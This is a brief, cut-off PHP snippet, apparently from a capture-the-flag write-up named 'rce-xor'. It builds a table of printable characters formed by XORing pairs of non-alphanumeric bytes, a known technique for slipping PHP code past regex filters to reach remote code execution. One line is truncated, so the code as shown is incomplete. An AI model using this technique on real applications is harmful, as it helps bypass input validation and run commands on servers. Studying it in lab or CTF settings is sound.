 test.php 1.php rce-xor.php
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($h
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}